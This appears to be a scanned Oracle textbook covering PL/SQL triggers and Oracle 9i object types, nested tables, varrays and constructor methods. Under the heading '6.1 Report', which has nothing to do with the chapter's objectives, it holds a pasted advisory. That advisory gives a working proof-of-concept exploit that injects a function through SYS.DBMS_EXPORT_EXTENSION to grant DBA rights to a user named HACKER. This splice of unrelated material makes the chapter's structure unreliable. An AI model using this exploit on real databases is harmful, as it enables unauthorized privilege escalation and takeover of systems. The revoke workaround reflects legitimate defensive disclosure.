5.2 CREATING A TRIGGER A trigger is created with CREATE TRIGGER command. Syntax : CREATE [OR REPLACE] TRIGGER trigger_name {BEFORE / AFTER / INSTEAD OF} {DELETE /INSERT/UPDATE [OF column [,column….]} [OR {DELETE /INSERT/UPDATE [OF column [,column….]}] ON {TABLE/VIEW} FOR EACH {ROW / STATEMENT} [WHEN (condition)] PL/SQL block. Triggers may be called BEFORE or AFTER the following events. INSERT, UPDATE and DELETE.

Oracle / 114
The BEFORE trigger is used when some processing is needed before execution of the command. The AFTER trigger is triggered only after the execution of the associated triggering commands.
INSTEAD OF trigger is applied to view only. Triggers may be ROW or STATEMENT types.
ROW type trigger which is also called as ROW level trigger is executed on all the rows that are affected by the command.
STATEMENT type trigger (STATEMENT level trigger) is triggered only once. For example if an DELETE command deletes 15 rows, the commands contained in the trigger are executed only once and not with every processed row. The trigger can be activated by a SQL command or by system event or a user event which are called triggering events. According to these events, trigger types are : 1. TABLE triggers : Applied to DML commands (INSERT / DELETE / UPDATE). 2. SYSTEM EVENT triggers : Such as startup, shutdown of the database and
server error message event. 3. USER EVENT triggers : Such as User logon and logoff, DDL commands
(CREATE, ALTER, DROP), DML commands (INSERT, DELETE, UPDATE). WHEN clause is used to specify triggering restriction i.e. it specifies what condition must be true for the trigger to be activated. PL/SQL block is a trigger action. Thus every trigger is divided into three components as : 1. Triggering event 2. Triggering restriction 3. Triggering action.
5.3 ACCESS THE VALUE OF COLUMN INSIDE A TRIGGER
A value of a column of a ROW-LEVEL trigger can be accessed using NEW and OLD variable. Syntax : Column_name : NEW Column_name : OLD Depending on the commands INSERT, UPDATE and DELETE, the values NEW and OLD will be used as follows : 1. INSERT command : The value of the fields that will be inserted must be
preceded by : NEW 2. UPDATE command : The original value is accessed with : OLD and the new
values will be preceded by : NEW. 3. DELETE command : The values in this case must be preceded by : OLD. For example : SQL> create trigger tr_sal 2 before insert on emp 3 for each row 4 begin 5 if :new.sal = 0 then 6 Raise_application_error('-20010','Salary should be greater than 0'); 7 end if; 8 end; SQL> /

Trigger /115
Trigger created. When you insert data into an emp table with salary 0 at that time this trigger will get executed.
5.1, 5.2, 5.3 Check Your Progress Fill in the blanks 1) A trigger is executed by an………………… 2) Startup , shutdown are the………………… level triggers. 3) Log on log.off are …………………event triggers.
5.4 MODIFYING A TRIGGER
A trigger can be modified using OR REPLACE clause of CREATE TRIGGER command. example : SQL> create or replace trigger tr_sal 2 before insert on emp 3 for each row 4 begin 5 if :new.sal <=0 then 6 Raise_application_error('-20010','Salary should be greater than 0'); 7 end if; 8 end; SQL> / Trigger created. When you insert data into an emp table with salary 0 or less than 0 at that time this trigger will get executed.
5.5 ENABLING/ DISABLING A TRIGGER
To enable or disable a specific trigger, ALTER TRIGGER command is used. Syntax : ALTER TRIGGER trigger_name ENABLE / DISABLE ; When a trigger is created, it is automatically enabled and it gets executed according to the triggering command. To disable the trigger, use DISABLE option as : ALTER TRIGGER tr_sal DISABLE; To enable or disable all the triggers of a table, ALTER TABLE command is used. Syntax : ALTER TABLE table_name ENABLE / DISABLE ALL TRIGGERS; For example : ALTER TABLE emp DISABLE ALL TRIGGERS;
5.6 DELETING A TRIGGER To delete a trigger, use DROP TRIGGER command. Syntax : DROP TRIGGER trigger_name;

Oracle / 116
For example : DROP TRIGGER tr_sal;
5.4, 5.5, 5.6 Check Your Progress Fill in the blanks
1) …………………command is used for alteration of trigger. 2) …………………command is used for dropping the trigger
5.7 SUMMARY
A trigger is Pl/SQL code block, which is executed by an event, which occurs to a database table. Triggers are implicitly invoked when Insert, update or delete command is executed. You may not use commit, Roleback and save point commands within trigger blocks. According to events triggers are of three types table triggers, system event triggers and user event triggers. To enables or disable a trigger, Alter trigger command is used. By using drop trigger comment we can delete a trigger.
5.8 CHECK YOUR PROGRESS-ANSWERS
5.1, 5.2, 5.3 1)Event
2)System 3)User
5.4,5.5,5.6
1)Alter 2)Drop
5.9 QUESTIONS FOR SELF- STUDY 1) What is trigger ? What are it’s advantages ? 2) What are the types of trigger ? 3) Explain with example how will you create trigger. 4) How will you modify trigger ? 5) Explain 1. ALTER TRIGGER 2. DELETE TRIGGER
5.10 SUGGESTED READINGS
Teach Yourself SQL in 21 Days - By Ryan K. Stephens Ronald R Plew Using Oracle Application - By Jim Crum

Trigger /117
NOTES

Oracle / 118
NOTES

Oracle 9i /119
CHAPTER 6
ORACLE 9i
6.0 Objectives 6.1 Report 6.2 ORACLE 9i Database Types. 6.3 Uses of Objects 6.4 Types of Objects 6.5 Features of Objects 6.5.1 Naming Convention for Object 6.5.2 Example of Common Object 6.5.3 Structure of Simple Object 6.5.4 Inserting Records Into Custmor table 6.6 Implementing Object Views 6.6.1 Why Use Object Views 6.6.2 Using where Clasuse 6.7 Benefits of Using Object Views 6.8 Nested Table 6.9 Variable Arrays 6.9.1 Creating Varying Arrays 6.10 Referencing Objects 6.11 Introduction to Oracle Packages 6.12 Summary 6.13 Check Your Progress - Answers 6.14 Questions For Self-Study 6.15 Suggested Readings
6.0 OBJECTIVES After reading this chapter you will able to
State use of object DescribeTypes of object Discuss Features of object
6.1 REPORT Details The following proof of concept exploit code (0day) injects a custom PL/SQL function. This function is executed in the SYS context and grants the DBA permission to the user HACKER. This exploit is working on Oracle 9i Rel. 2 and Oracle 10g express Edition (XE) too. Workarounds You can revoke the public privilege form public. REVOKE EXECUTE ON SYS.DBMS_EXPORT_EXTENSION FROM PUBLIC FORCE; The package dbms_extension is needed for doing export files. After revoking the public grant, you should assign the execute role on dbms_export_extension to your

Oracle / 120
export user (e.g. SYSTEM) Example : Create a function in a package first and inject the function. The function will be executed as user SYS. CREATE OR REPLACE PACKAGE MYBADPACKAGE AUTHID CURRENT_USER IS
FUNCTION ODCIIndexGetMetadata (oindexinfo SYS.odciindexinfo, P3 VARCHAR2, p4 VARCHAR2, env SYS.odcienv)
RETURN NUMBER; END; / CREATE OR REPLACE PACKAGE BODY MYBADPACKAGE IS
FUNCTION ODCIIndexGetMetadata (oindexinfo SYS.odciindexinfo, p3 VARCHAR2, p4 VARCHAR2, env SYS. odcienv) RETURN NUMBER IS pragma autonomous_transaction; BEGIN EXECUTE IMMEDIATE ‘GRANT DBA TO HACKER’; COMMIT; RETURN(1); END; / Inject the function in dbms_export_extension DECLARE INDEX_NAME VARCHAR2(200); INDEX_SCHEMA VARCHAR2(200); TYPE_NAME VARCHAR2(200); TYPE_SCHEMA VARCHAR2(200); VERSION VARCHAR2(200); NEWBLOCK PLS_INTEGER; GMFLAGS NUMBER; v_Return VARCHAR2(200); BEGIN INDEX_NAME : = ‘A1’; INDEX_SCHEMA : = ‘HACKER’; TYPE_NAME : = ‘MYBADPACKAGE’; TYPE_SCHEMA : = ‘HACKER’; VERSION : = ‘10.2.0.2.0’; GMFLAGS : = 1; V_Return : = SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_ METADATA(INDEX)_NAME = > INDEX_NAME, INDEX_SCHEMA = > INDEX_SCHEMA, TYPE_NAME = > TYPE_NAME, TYPE_SCHEMA = > TYPE_SCHEMA, VERSION = > VERSION, NEWBLOCK = > NEWBLOCK, GMFLAGS = > GMFLAGS ); END; /

Oracle 9i /121
6.2 ORACLE 9i DATABASE TYPES An upgraded Oracle 9i consists of three different types : i) Relational : The traditional ORACLE relational database (RDBMS). ii) Object-relational : The traditional ORACLE relational database, extended to
include object-oriented concepts and structures such as abstract datatype, nested tables and varying arrays.
iii) Object-oriented : An object-oriented database whose design is based only on Object-Oriented Analysis and Design principles.
Oracle provides full support to all the three types. Whatever method we choose, we must be familiar with the functions and features of the core ORACLE relational database. Even if OO capabilities are used, the functions and datatypes available in Oracle and its programming languages i.e. SQL and PL/SQL should be known.
6.3 USES OF OBJECTS
Objects reduce complexity of representing complex data and its relations. Objects also help to simplify the way to interact the data. Benefits of using OO features are : Object reuse : We can reuse previously written code modules by writing OO
code. If we create OO database objects, chances of reuse of these database objects will be more.
Standards adherence : If database objects are built by using standards, then the chances they will be reused increase exponentially. We have to create de Facto Standard for applications or tables if we use the same set of database objects for multiple applications or tables.
For e.g., if for addresses of students we create a standard datatype, then all the addresses in the database will use the same internal format. The main things we consider while using objects are the time taken to learn how to use OO features and the added complexity of the system. The little time required to develop and use condensed datatype is a good measure for the time required for learning Oracle’s OO features. Object is made up of combination of data and the methods which we use to interact with data. For example : If clerk want to make list of addresses of students then there is a standard for the structure of an address. First there is student’s name, then street name, city name, state name and then code number. When new admissions are taken, then the student is added in the list using same procedure. Add Student( ) For adding a student to the list. Update Student( ) For updating student’s information. Remove Student( ) For deleting a student from the list in case of cancelling admission. Method not only manipulate data but can give any information or report on data. See given example. If any company want to give new skills training to its workers. Then information about age of a worker is valuable to see that how many workers can learn new skills considering there ages. Here, if workers birthdates are stored then method for calculating age can be used and we have a report on worker’s current age.

Oracle / 122
6.1, 6.2, 6.3 Check Your Progress Fill in the blanks
1) …………………database whose design is based on object on object oriented Ananlysis .
2) Object is made up of………………… & ………………… 3) In Oracle 9i ‘ i ’ stands for …………………
6.4 TYPES OF OBJECTS Oracle have different types of objects. Here some major types are described. Abstract Datatype : Abstract datatype consists of one or more subtypes. Rather than being constrained to the standard oracle datatype of NUMBER, DATA and Varchar2, the abstract datatype can describe data more accurately. For example, For an address an abstract datatype may consist following columns.
Street VARCHAR2 (40)
City VARCHAR2 (15)
State VARCHAR 2 (10)
PIN NUMBER
When table using address information is created, a column which uses abstract datatype for address can be created. This will contain the above columns that are part of the abstract data type. Example :
CREATE TYPE PERSON_TV AS OBJECT (NAME VARCHAR2 (20), ADDRESS ADDRESS_TY);
Output : Type Created While using the abstract datatype the benefits for objects like reuse and standard adherence are realised. A standard for the representation of abstract data elements, for e.g. address, companies etc. is created when an abstract datatype is created. When the same abstract datatype is used in multiple places, the same logical data is represented in the same manner in each place. When the same abstract datatype is used in multiple places, the same logical data is represented in the same manner in each place. Reuse of the abstract datatype shows the enforcement of standard representation for the data to which it is bound. We can use abstract datatype to create an object table. In an object table, the columns of the table map to the columns of an abstract datatype. Nested Tables : A nested tables means ‘table within a table’. A nested table is a ‘a collection of rows, represented as a column within the main table’. For each record within the main table, the nested table may contain multiple rows. In one sense, it’s a way of storing a one-to-many relationship within one table. Consider a table containing information about departments, in which each department may have many projects in progress at one time. in a strictly relational model, two separate tables would be created :
i) DEPARTMETN ii) PROJECT

Oracle 9i /123
Nested tables allow us to store the information about projects within the DEPARTMENT table. The project table records can be accessed directly via the DEPARTMENT table, without the need to perform a join. The ability to select data without traversing joins makes data access easier. Even if methods for accessing nested data are not defined, Department and Project data have clearly been associated. In a strictly relational model, the association between the DEPARTMENT and PROJECT tables would be accomplished by a foreign key. Varying Arrays : A varying array is a ‘set of objects, each with the same datatype’. The size of the array is limited when it is created. Varying arrays are also known as VARRAYS. They allows storing repeating attributes in tables. For example : suppose there is a PROJECT table, and projects having workers assigned to them. A project may have many workers, and a worker may work on multiple projects. In a strictly relational implementation, a PROJECT table, a WORKER table, and an intersection table PROJECT_WORKER would be created which store the relationships between them. Varying arrays can be used to store the worker names in the PROJECT table. If projects are limited to fifteen workers or fewer, a varying array with a limit of fifteen entries can be created. The datatype for the varying arrays will be whatever datatype is appropriate for the worker name values. Then varying array can be populated, so that for each project the names of all of the project’s workers can be selected without querying the WORKER table. Note : When a table is created with a varying array, the array is a nested table with a limited set of rows. Large Objects : A large object or LOB is capable of storing large volumes of data. The different LOB datatypes available are BLOB, CLOB, NCLOB, and BFILE.
The BLOB datatype is used for binary data and can extend to 4GB in length. The CLOB datatype stores character data and can store data up to 4GB in
length. The NCLOB datatype is used to store CLOB data for multibyte character sets. The data for BLOB, CLOB and NCLOB datatype is stored inside the database.
So, there can be a single row in the database that is over 4GB in length. One of the LOB datatype, BFILE, is a pointer to an external file. The files referenced by BFILEs exist at operating system level. The database only maintains a pointer to the file. The size of the external file is limited only by the operating system. The data is stored outside the database, so ORACLE does not maintain concurrency or integrity of the data. We can use multiple LOBs per table. For example, consider a table with a CLOB column and two BLOB columns. This is an improvement over the LONG datatype, as there can be one LONG per table, ORACLE provides a number of functions and procedures, which can be used to manipulate and select LOB data. References : Varying arrays and Nested tables are embedded objects. They are physically embedded within another object. They of object called as referenced objects, are physically separate from the objects that refer to them. References (also known as REFs) are essentially pointers to row objects. A row object is different from a column object. An example of a column object would be a varying array. It is an object that is treated as a column in a table. On the other hand, a row object always represents a row.

Oracle / 124
References are typically among the last OO features implemented while migrating a relational database to an object-relational or pure OO one. Object Views : Object views allow adding OO concepts on top of existing relational table. For example, an abstract datatype can be created based on an existing table definition. Thus, object views give the benefits of relational table storage and OO structures. Object views allow the development of OO features within a relational database, a kind of bridge between the relational and OO worlds.
6.5 FEATURES OF OBJECTS
An object has a name, a standard representation and a standard collection of operations that affect it. The operations that affect an object are called ‘methods’. So, an abstract datatype has a name, a standard representation and defined methods for accessing data. All objects that use abstract datatype will share the same structure, methods and representation. Abstract datatypes are a part of an OO concept called abstraction, the conceptual existence of classes within a database. The abstract data type may be nested. It is not necessary to create physical tables at each level of abstraction instead, the structural existence of the abstract types are sufficient. The methods attached to each level of abstraction may be called from higher levels of abstraction. For example, the ADDRESS data type’s methods can be accessed during a call to a PERSON datatype. During the creation of objects, they inherit the structure of the data elements they descend from. For example, if address is a class of data, then PERSON_TY, the person name and the corresponding address would inherent the structural definitions of address. Nested abstract data type inherits the representations of their parents from a data perspective. The ability to create hierarchies of abstract datatype is available form Oracle 8.1 onwards. 6.5.1 Naming Conventions For Objects Following rules should be followed while working with OO.
1. Table and column names will be singular (such as EMPLOYEE, Name and State).
2. Abstract datatype names will be singular nouns with a _TY suffix (such as PERSON_TY or ADDRESS_TY).
3. Table and Datatype names will always be uppercase (such as EMPLOYEE or PERSON_TY)
4. Column names will always be lower case (such as state and start_date). 5. Object view names will be singular nouns with a _OV suffix (such as
PERSON_OV or ADDRESS_OV). 6. Nested table names will be plural nouns with a _NT suffix (such as
WORKERS__NT). 7. Varying array names will be plural nouns with a _VA suffix (such as
WORKERS_VA). The name of an object should consist two parts, the core object name and the suffix. The core object name should follow naming standards and the suffixes help to identify the type of object. 6.5.2 Example OF A Common Object We consider here a common object found in most systems, i.e. addresses. Addresses are maintained and selected. The addresses of workers can follow a

Oracle 9i /125
standard format. The street name, city name, state name and pin code can be used as the basis of an abstract datatype for addresses. Use the create type command to create an abstract datatype.
Example : CREATE TYPE ADDRESS TY AS OBJECT (STREET VARCHAR2(40), CITY VARCHAR2(20), STATE VARCHAR2(20), PIN NUMBER);
Output : Type created. In Oracle, the CREATE TYPE command is an interesting command. The command in the above example says that create an abstract datatype named ADDRESS_TY. It will be represented as having four attributes, Street, City, State and Pin, using a defined datatype and length for each attribute. The ADDRESS_TY datatype can be used within other datatypes. For example, the creation of a standard datatype required for people. People have names and addresses, so the following abstract data type can be created.
Example : CREATE TYPE PERSON_TY AS OBJECT( NAME VARCHAR2(20), ADDRESS ADDRESS_TY); Output : Type created. Firstly, the abstract datatype was given a name PERSON_TY and identified as an object via the as object clause. Then, two columns were defined. The line :
(NAME VARCHAR2 (20), defines the first column of PERSON_TY’s representation.
ADDRESS ADDRESS_TY), defines the second column of PERSON_TY’s representation.
The second column, Address uses the ADDRESS_TY abstract datatype previously created. The columns within ADDRESS_TY, (according to the ADDRESS_TY definition) are as follows : (STREET VARCHAR2 (40), defines the first column of ADDRESS_TY’s
representation. CITY VARCHAR2 (20), defines the second column of ADDRESS_TY’s
representation. STATE VARCHAR2 (20), defines the third column of ADDRESS_TY’s
representation. ZIP NUMBER); defines the fourth column of ADDRESS_TY’s representation.
So, a PEROSN_TY entry will have a Name, Street, City, State and Pin columns because one of its columns is explicitly bound to the ADDRESS_TY abstract type. This capability to define and reuse abstract data types can simplify data representation within a database. For example, a Street column is seldom used by itself. It is almost always used as a part of an address. Abstract datatype allows the joining of these elements together and dealing with the whole address instead of its parts like street, city --- etc. that constitute the address. The PERSON_TY datatype can be used to create an OO based table. 6.5.3 Structure of a Simple Object Data cannot be inserted into PERSON_TY. The reason is that a datatype describes data, it does not store data. To store data, a table that uses this datatype has to be created. Then only it will be possible to store data in that table, formatted for the specified datatype.

Oracle / 126
The following command creates a table named CUSTOMER. A customer has a Customer_ID and all the attributes of a person (via the PERSON_TY datatype). Example : CREATE TABLE CUSTOMER( CUSTOMER_ID NUMBER, PERSON PERSON_TY); Output : Type created. Example : We now see the example of command used to retrieve CUSTOMER table’s column definition. DESC CUSTOMER; Output : Name Null? Type ------------------------------------------------------------- CUSTOMER_ID NUMBER PERSON PERSON_TY The Person column is shown by the DESCRIBE command to be defined by a named TYPE. The DESCRIBE command does not show the structure of the TYPE associated with the Person column. There is a need to query the data dictionary directly to see that information. Example : DESC PERSON_TY; Output : Name Null? Type ------------------------------------------------------------- NAME VARCHAR2 (20) ADDRESS ADDRESS_TY Example : DESC ADDRESS_TY; Output : Name Null? Type ------------------------------------------------------------- STREET VARCHAR2 (40) CITY VARCHAR2 (20) STATE VARCHAR2 (20) PIN NUMBER The data dictionary is a “series of tables and views the contain information about structures and users in the database”. The data dictionary can be queried for information about database objects that are owned or on which access rights have been granted. Example : The USER_TAB_COLUMNS data dictionary view can be queried to see the datatype associated with each column in the CUSTIMER table. SELECT COLUMN_NAME, DATA_TYPE FROM USER_TAB_COLUMNS WHERE TABLE_NAME = ‘CUSTOMER’; Output : COLUMN_NAME DATA_TYPE ------------------------------------------------------------------

Oracle 9i /127
CUSTOMER_ID NUMBER PERSON PERSON_TY Example : See the following query, the name, length and datatype are selected for each of attributes within the PERSON_TY datatype. SELECT ATTR_NAME, LENGTH, ATTR_TYPE_NAME FROM USER_TYPE_ATTRS WHERE TYPE_NAME = ‘PERSON_TY’; Output : ATTR_NAME LENGTH ATTR_TYPE _NAME ------------------------------------------------------------------------------- NAME 20 VARCHAR2 ADDRESS ADDRESS_TY The query output shows that the PERSON_TY type consists of a Name column (defined as a VARCHAR2 column with a length of 20) and an Address column (defined using the ADDRESS_TY type). Example : Query USER_TYPE_ATTRS again to see the attributes of the ADDRESS_TY datatype : SELECT ATTR_NAME, LENGTH, ATTR_TYPE_NAME FORM USER_TYPE_ATTRS WHERE TYPE_NAME = ‘ADDRESS_TY’; Output : ATTR_NAME LENGTH ATTR_TYPE _NAME ------------------------------------------------------------------------------- STREET 40 VARCHAR2 CITY 20 VARCHAR2 STATE 20 VARCHAR2 PIN NUMBER
6.5.4 Inserting Records Into The CUSTOMER TABLE Oracle creates methods called ‘constructor methods’, for data management when a abstract datatype is created. A constructor method is a program that is named after the datatype. Its parameters are the names of the attributes defined for the datatype. Construction method can be used when records are to be inserted into a table created from abstract datatypes. For example, the CUSTOMER table uses the PERSON_TY datatypes, and the PERSON_TY datatype uses the ADDRESS_TY abstract datatype. In order to insert a record into the CUSTOMER table, a record using the PERSON_TY and ADDRESS_TY datatype needs to be inserted. To insert records using this datatype, the use of the constructor methods for the abstract datatype is required. Example : A record is inserted into CUSTOMER using the constructor methods for the PERSON_TY and ADDRESS_TY abstract data types. The constructor methods for these abstract data types are shown in bold in the example. They have the same names as the data type : INSERT INTO COUSTOMER VALUES(1, PERSON_TY(‘Rahul ADDRESS_TY(‘Kothrud’, ‘Pune’, ‘Maharashtra’, 411054)); Output : 1 row created. The insert command provides the values to be inserted as a row in the CUSTOMER table. The values provided must match the column in the table. In the above example, a CUSTOMER_ID value of 1 is specified. Then, the values for the Person column are inserted, suing the PERSON_TY constructor method (shown in bold). Within the PERSON_TY datatype, a Name is specified and then the

Oracle / 128
ADDRESS_TY constructor method (shown in bold and underlined) is used to insert the Address values. For the record inserted in the example, the Name value is Rahul, and the Street value is Kothrud. Here the parameters for the constructor method are in the exact same order as the attributes of the datatype. A second record can be inserted into CUSTOMER, using the exact same format for the calls to the constructor methods : INSERT INTO CUSTOMER VALUES(2, PERSON_TY(‘Smita’, ADDRESS_TY (‘M.G. Rd’, ‘Pune’, ‘Maharashtra’, 411001)); The second record has now been inserted into the customer table. Uses of constructor methods are needed while manipulating records in tables that use an abstract datatype.
